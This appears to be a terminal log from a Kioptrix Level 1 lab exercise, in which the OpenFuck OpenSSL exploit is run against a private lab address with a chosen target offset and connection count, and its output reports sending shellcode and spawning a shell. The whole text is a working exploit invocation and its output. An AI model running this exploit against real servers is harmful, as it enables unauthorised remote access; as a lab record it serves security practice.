 root@laobai:/home/laobai/桌面/Kioptrix_Level_1# ./OpenFuck 0x6a 192.168.223.136 -c 50
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 50 of 50
Establishing SSL connection
cipher: 0x4043808c   ciphers: 0x80f81c8
Ready to send shellcode
Spawning shell...
Good Bye!